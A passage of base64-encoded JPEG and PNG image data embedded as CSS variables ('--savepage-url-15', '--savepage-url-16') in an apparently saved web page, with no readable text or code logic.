yNLicqE0KcvbdWOlVo3Wg+Csw6tjf4jNz45tSzO1sbMdbS5\/COOx0JPSmtX7VPzz9lPx4+64w38U+HlI+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8AsK\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUP